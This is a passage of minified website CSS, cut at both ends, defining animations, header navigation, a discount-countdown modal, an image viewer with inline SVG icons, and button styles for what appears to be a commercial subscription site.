linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:hidden;will-change:visibility,transform;position:relative}.animate-promo-gallery:first-child{-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(200%);transform:translateX(200%);z-index:1}.animate-promo-gallery:nth-child(2){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(100%);transform:translateX(100%);z-index:2}.animate-promo-gallery:nth-child(3){opacity:0;z-index:3;-webkit-transform:translateY(120px);transform:translateY(120px);-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);visibility:visible}.animate-promo-gallery:nth-child(4){-webkit-transition-delay:.8s;transition-delay:.8s;-webkit-transform:translateX(-100%);transform:translateX(-100%);z-index:2}.animate-promo-gallery:nth-child(5){-webkit-transition-delay:.9s;transition-delay:.9s;-webkit-transform:translateX(-200%);transform:translateX(-200%);z-index:1}.animate-promo-gallery.is-animated{opacity:1;-webkit-transform:translate(0);transform:translate(0);visibility:visible}.animate-fade-left{opacity:0;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in;will-change:opacity}.animate-fade-left.is-animated{opacity:1}.animate-fade-in-left{-webkit-animation:fadeInLeft .3s ease-out;animation:fadeInLeft .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-fade-in-left.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker{-webkit-animation:ticker 30s linear infinite;animation:ticker 30s linear infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-ticker.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-ticker-slower{-webkit-animation:ticker 100s linear infinite;animation:ticker 100s linear infinite;-webkit-animation-play-state:running;animation-play-state:running}.animate-zoom{-webkit-animation:zoomIn .3s ease-out;animation:zoomIn .3s ease-out;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-zoom.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text{opacity:0;position:absolute;-webkit-animation:rotate-text-up 5.6s 1.4s infinite;animation:rotate-text-up 5.6s 1.4s infinite;-webkit-animation-play-state:paused;animation-play-state:paused}.animate-rotate-text.is-animated{-webkit-animation-play-state:running;animation-play-state:running}.animate-rotate-text:first-of-type{-webkit-animation-delay:1.4s;animation-delay:1.4s}.animate-rotate-text:nth-of-type(2){-webkit-animation-delay:2.8s;animation-delay:2.8s}.animate-rotate-text:nth-of-type(3){-webkit-animation-delay:4.2s;animation-delay:4.2s}.animate-rotate-text:nth-of-type(4){-webkit-animation-delay:5.6s;animation-delay:5.6s}.animate-fade-left:nth-child(0){-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-left:first-child{-webkit-transition-delay:.55s;transition-delay:.55s}.animate-fade-left:nth-child(2){-webkit-transition-delay:.6s;transition-delay:.6s}.animate-fade-left:nth-child(3){-webkit-transition-delay:.65s;transition-delay:.65s}.animate-fade-left:nth-child(4){-webkit-transition-delay:.7s;transition-delay:.7s}.animate-fade-left:nth-child(5){-webkit-transition-delay:.75s;transition-delay:.75s}.animate-fade-left:nth-child(6){-webkit-transition-delay:.8s;transition-delay:.8s}.animate-fade-left:nth-child(7){-webkit-transition-delay:.85s;transition-delay:.85s}.animate-fade-left:nth-child(8){-webkit-transition-delay:.9s;transition-delay:.9s}.animate-fade-left:nth-child(9){-webkit-transition-delay:.95s;transition-delay:.95s}.animate-fade-left:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.animate-fade-left:nth-child(11){-webkit-transition-delay:1.05s;transition-delay:1.05s}.animate-fade-left:nth-child(12){-webkit-transition-delay:1.1s;transition-delay:1.1s}.animate-fade-left:nth-child(13){-webkit-transition-delay:1.15s;transition-delay:1.15s}.animate-fade-left:nth-child(14){-webkit-transition-delay:1.2s;transition-delay:1.2s}.animate-fade-left:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@keyframes ticker{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(calc(-100% - 16px));transform:translateX(calc(-100% - 16px))}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@keyframes rotate-text-up{0%{opacity:0}5%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}10%,25%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}30%{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}80%{opacity:0}to{opacity:0}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}*{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}html{margin:0}body,html{padding:0;height:100%}body{margin:0 auto;min-width:320px;min-height:100%;-webkit-text-size-adjust:100%;max-height:999999px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;width:100%;font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.5;color:#303030}body.modal-view{overflow-y:hidden;position:fixed}body.is-loading{position:relative;position:fixed;pointer-events:none;overflow-y:hidden!important}body.is-loading:after{background:50%/90px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}body.is-loading:after,body.is-loading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}body.is-loading:before{background:rgba(0,0,0,.5);z-index:10}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:48px}@media(min-width:980px){main{margin-top:94px}}.new-main-page main{margin-top:0}@media(min-width:980px){.new-main-page main{margin-top:94px}}.bloggers-page main,.corporate-page main{margin-top:0}@media(min-width:980px){.bloggers-page main,.corporate-page main{margin-top:0}}input,select,textarea{font-size:16px!important}a{-webkit-transition:.2s ease;transition:.2s ease;text-decoration:underline}h1{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){h1{font-size:2.5vw}}h2{font-family:RF Tone Bold,sans-serif;font-size:24px;line-height:1.3;color:#303030}@media(min-width:1280px){h2{font-size:1.875vw}}h3{font-family:RF Tone Bold,sans-serif;font-size:18px;line-height:1.3;color:#303030}@media(min-width:1280px){h3{font-size:24px}}.top-promo{-webkit-animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;animation:ribbon-drop .8s ease-in-out forwards,animate-background 1s ease-in-out 2s forwards;position:relative;z-index:11;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;background:#188ad7;color:#fff;line-height:1.3;text-align:center;font-family:RF Tone Regular,sans-serif;text-decoration:none;padding:8px 16px;margin-top:48px}@media(min-width:980px){.top-promo{margin-top:94px;padding:16px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px}}.top-promo~main{margin-top:0}@media(min-width:768px){.top-promo~main{margin-top:0}}.corporate-page .top-promo,.landing-page .top-promo{display:none}.layout-positioner{padding:0 20px}.overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:9;background-color:rgba(0,0,0,.4)}.overlay.active{display:block}.title{font-family:RF Tone Bold,sans-serif;font-size:30px;line-height:1.3;color:#303030}@media(min-width:1280px){.title{font-size:2.5vw}}.not-found__container div{width:100%;height:480px;background-image:url(/img/404-mob.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%}@media(min-width:768px){.not-found__container div{height:680px;background-image:url(/img/404.jpg)}}@media(min-width:1280px){.layout-positioner{padding:0 75px}}.form-recaptcha-wrapper{-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scale(.885);transform:scale(.885);-webkit-transform-origin:0 0;transform-origin:0 0}#fb-root.is-hidden{display:none}.documents-wrapper{width:100%;overflow:hidden}.documents-wrapper embed,.documents-wrapper iframe{width:100%;height:100vh}.sticky-notification{position:fixed;left:0;bottom:0;z-index:10;background:0/56px no-repeat url(/img/landings/new-year-2021/gingerbread-button.png) rgba(236,234,220,.85);font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1;width:100%;border-top:1px solid #c4c4c4}@media(min-width:768px){.sticky-notification{width:auto;left:16px;bottom:20px;border-radius:12px;border-top:none}}@media(min-width:1280px){.sticky-notification{left:75px;bottom:20px}}.dark-theme .sticky-notification,.light-theme .sticky-notification,.new-year-page .sticky-notification{display:none}.sticky-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 16px 8px 72px}@media(min-width:568px){.sticky-notification__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.sticky-notification__container{padding:16px 16px 16px 72px}}.sticky-notification__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-left:16px}@media(min-width:1560px){.sticky-notification__btn{height:44px;font-size:18px}}.sticky-notification__btn:hover{text-decoration:none}.sticky-notification__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-notification__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-notification__btn:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.sticky-notification__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.sticky-notification__btn,.sticky-notification__btn:visited{color:#fff}.sticky-notification__btn:visited svg path,.sticky-notification__btn svg path{stroke:#fff}.sticky-notification__btn:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-notification__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-notification__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-notification__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-notification__btn:disabled,.sticky-notification__btn:disabled:visited{color:#fff}.sticky-notification__btn:disabled:visited svg path,.sticky-notification__btn:disabled svg path{stroke:#fff}@media(min-width:1280px){.sticky-notification__btn{height:40px;font-size:16px}}.Controls-module__startBtn___1I4T3{top:auto!important;bottom:60px!important;right:16px!important}.uw__messenger-layout__buttons{right:16px!important;bottom:24px!important}.with-sticker .uw__messenger-layout__buttons{bottom:68px!important}@media(min-width:980px){.with-sticker .uw__messenger-layout__buttons{bottom:96px!important}}.continuous-loader{background-color:#f6f7f8;background-image:-webkit-gradient(linear,left top,right top,from(#f0f0f0),color-stop(20%,#edeef1),color-stop(40%,#f6f7f8),to(#fbfbfb));background-image:linear-gradient(90deg,#f0f0f0 0,#edeef1 20%,#f6f7f8 40%,#fbfbfb);background-repeat:no-repeat;background-size:800px 104px;-webkit-animation:continuous-loader 1s linear infinite;animation:continuous-loader 1s linear infinite;border:none;border-radius:8px}@-webkit-keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@keyframes continuous-loader{0%{background-position:-468px 0}to{background-position:468px 0}}@-webkit-keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ribbon-drop{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@keyframes animate-background{0%{background-color:#188ad7;color:#fff}to{background-color:#f8f8f8;color:#303030}}@media print{.footer,.header,.top-promo{display:none}}.promo-slider-nav{display:none}.tns-horizontal.tns-no-subpixel{white-space:nowrap;font-size:0}.tns-horizontal.tns-no-subpixel:after{content:normal!important}.tns-horizontal.tns-no-subpixel>.tns-item{float:none!important;margin-right:0!important;margin-left:0!important;font-size:14px;display:inline-block;vertical-align:top;white-space:normal}@media(min-width:768px){.promo-slider-nav{position:absolute;list-style:none;padding:0;margin:0;color:#fff;font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;top:0;-webkit-transform:translateY(50%);transform:translateY(50%);left:20px}.promo-slider-nav li{margin-bottom:20px;font-family:RF Tone Semi Bold,sans-serif;cursor:pointer}.promo-slider-nav li span{visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.promo-slider-nav li.tns-nav-active span{visibility:visible;opacity:1}.promo-slider-nav li:focus{outline:none}}@media(min-width:1280px){.promo-slider-nav{left:75px;font-size:14px;-webkit-transform:translateY(100%);transform:translateY(100%)}}.tns-nav button{width:9px;height:9px;padding:0;margin:0 6px;border-radius:50%;background:#efefef;border:0}.tns-nav button.tns-nav-active{background:#303030}.viewer-canvas>img{max-width:1020px!important}.viewer-canvas>img.viewer-transition{-webkit-transition:none;transition:none}.viewer-backdrop{background:#fff}.viewer-button{background-color:#fff;border-radius:50%;width:30px;height:30px;right:16px;top:16px}@media(min-width:1440px){.viewer-button{right:48px;top:48px}}.viewer-button:focus,.viewer-button:hover{background-color:#fff}.viewer-button:focus:before,.viewer-button:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%237F4CF7' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.viewer-button:before{top:0;left:0;bottom:auto;background:50%/16px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%231C1C1C' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");width:100%;height:100%}.viewer-footer{top:0;bottom:auto;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.viewer-navbar,.viewer-toolbar{margin-top:auto}.viewer-navbar{background-color:#fff}.viewer-list{-webkit-transform:none!important;transform:none!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;padding:8px 0;width:auto!important}@media(min-width:1024px){.viewer-list{height:70px}}.viewer-list>li{-webkit-box-sizing:border-box;box-sizing:border-box;opacity:1}@media(min-width:1024px){.viewer-list>li{width:70px;height:70px;border-radius:3px;overflow:hidden;margin:0 4px}}.viewer-list>li.viewer-active{border:2px solid #7f4cf7}.viewer-toolbar>ul{padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:1440px){.viewer-toolbar>ul{padding:6px 40px}}.viewer-toolbar>ul>li{width:40px;height:40px;float:none;background:none;border-radius:0;margin:0!important}.viewer-toolbar>ul>li:focus,.viewer-toolbar>ul>li:hover{background:none;-webkit-box-shadow:none;box-shadow:none}.viewer-next:focus:before,.viewer-next:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-next:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.615 15.884l1.768-1.768L24.267 20l-5.884 5.884-1.768-1.768L20.731 20l-4.116-4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.viewer-prev:focus:before,.viewer-prev:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%237F4CF7'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%237F4CF7'/%3E%3C/svg%3E")}.viewer-prev:before{width:40px;height:40px;background:50%/40px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='20' cy='20' r='19.5' stroke='%231C1C1C'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M23.134 24.116l-1.768 1.768L15.482 20l5.884-5.884 1.768 1.768L19.018 20l4.116 4.116z' fill='%231C1C1C'/%3E%3C/svg%3E");margin:0!important}.newbie-discount__modal .modal-title{font-size:42px;margin-bottom:0}.newbie-discount__modal .modal-ps{text-align:center;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;margin-bottom:0}.newbie-discount__modal .modal-ps b{display:block;margin-top:15px}.newbie-discount__modal .modal-ps--spaced{font-family:RF Tone Bold,sans-serif;font-size:20px;padding-bottom:20px;border-bottom:2px solid grey;margin-top:0;letter-spacing:6px;margin-bottom:0}.newbie-discount__modal a.btn{width:280px;height:50px;margin:20px auto 0}.newbie-discount__modal .clock-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin:20px auto}.newbie-discount__modal .clock-card{width:55px;height:50px;border-radius:5px;position:relative;-webkit-perspective:300px;perspective:300px;margin:0 10px 0 auto}.newbie-discount__modal .clock-card:last-child{margin-right:0}.newbie-discount__modal .clock-card:after{content:"";position:absolute;height:1px;width:100%;background-color:#000;top:calc(50% - .5px);z-index:10}.newbie-discount__modal .clock-card .clock-card__subtitle{font-family:RF Tone Bold,sans-serif;font-size:20px;display:block;width:100%;text-align:center;padding-top:5px}.newbie-discount__modal .clock-card .background{color:#fff;height:100%;width:100%;font-size:36px;border-radius:5px;text-align:center;line-height:50px;font-family:RF Tone Bold,sans-serif;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;z-index:2;position:relative;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#222),color-stop(50%,#393939));background:linear-gradient(180deg,#222 50%,#393939 0)}.newbie-discount__modal .clock-card .background:before{top:0;background-color:#222;z-index:-1;padding-top:25px;text-align:center}.newbie-discount__modal .clock-card .background:after,.newbie-discount__modal .clock-card .background:before{content:attr(data-value);height:50%;left:0;position:absolute;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;border-radius:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:RF Tone Bold,sans-serif;font-weight:700;font-size:36px;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.newbie-discount__modal .clock-card .background:after{top:50%;background-color:#393939;z-index:1;padding-bottom:25px}.newbie-discount__modal .flip .background:before{z-index:1;-webkit-animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);animation:flipTop .3s cubic-bezier(.37,.01,.94,.35);-webkit-animation-fill-mode:both;-webkit-transform-origin:center bottom;transform-origin:center bottom;animation-fill-mode:both}.newbie-discount__modal .flip .background:after{-webkit-transform-origin:center top;transform-origin:center top;-webkit-animation-fill-mode:both;-webkit-animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation:flipBottom .6s cubic-bezier(.15,.45,.28,1);animation-fill-mode:both}@-webkit-keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@keyframes flipTop{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:2}0%,99%{opacity:1}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);opacity:0}}@-webkit-keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}@keyframes flipBottom{0%,50%{z-index:-1;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);opacity:0}51%{opacity:1}to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);z-index:5}}.newbie-discount__modal-opener{position:fixed;top:40%;left:0;z-index:9;display:none}.newbie-discount__modal-opener .opener__content{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-color:#7f4cf7;-webkit-box-shadow:0 4px 40px rgba(0,0,0,.5);box-shadow:0 4px 40px rgba(0,0,0,.5);border-radius:20px 0 0 20px;padding:15px;cursor:pointer;font-size:20px;color:#fff}.newbie-discount__modal-opener.show{display:block}.loading-indicator{width:100%;height:86px;padding:26px 0;background:url(/img/loading-indicator-fm2.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator.-sm{background-size:100% 100%;height:45px;padding:0}.loading-indicator.-white{background:url(/img/loading-indicator-white.svg) no-repeat;background-position-x:50%;background-position-y:50%}.loading-indicator-full-page{position:fixed;z-index:100;top:0;left:0;right:0;bottom:0;background:50%/100px no-repeat url(/img/loading-indicator-white.svg) rgba(0,0,0,.6);display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header{position:fixed;top:0;left:0;width:100%;z-index:20}.modal-view .header{z-index:1}.header.is-hidden{display:none}.header__top{display:none;background:#f8f8f8;height:36px}@media(min-width:980px){.header__top{display:block}}.profile-page .header__top{background:#fff}.header__top-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.header__top-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.header__nav{background:#f8f8f8;height:48px}@media(min-width:980px){.header__nav{height:58px;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}}.profile-page .header__nav{background:hsla(0,0%,97.3%,.8)}.header__nav-container{padding-left:16px;padding-right:16px;height:100%}@media(min-width:980px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.header__nav-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.header__nav-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.header__nav-container{max-width:1920px;margin:0 auto}}.main-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media(min-width:980px){.main-nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.main-nav__btn{margin:16px;width:auto}.corporate-page .main-nav__btn,.landing-page .main-nav__btn,.profile-page .main-nav__btn{display:none}@media(min-width:768px){.main-nav__btn{margin:16px 0}}@media(min-width:1280px){.main-nav__btn{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin:0 2% 0 0}}@media(min-width:1280px){.main-nav__btn.-subscription a{width:auto;padding:0 20px}}.main-nav__btn a{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;height:37px;width:100%;padding:0 5px;margin:0 auto}@media(min-width:1560px){.main-nav__btn a{height:44px;font-size:18px}}.main-nav__btn a:hover{text-decoration:none}.main-nav__btn a[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.main-nav__btn a.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.main-nav__btn a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.main-nav__btn a:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.main-nav__btn a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.main-nav__btn a,.main-nav__btn a:visited{color:#fff}.main-nav__btn a:visited svg path,.main-nav__btn a svg path{stroke:#fff}.main-nav__btn a:disabled{background-color:#b6b6b6;pointer-events:none}.main-nav__btn a:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.main-nav__btn a:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.main-nav__btn a:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.main-nav__btn a:disabled,.main-nav__btn a:disabled:visited{color:#fff}.main-nav__btn a:disabled:visited svg path,.main-nav__btn a:disabled svg path{stroke:#fff}@media(min-width:768px){.main-nav__btn a{width:250px;padding:0 15px}}@media(min-width:1280px){.main-nav__btn 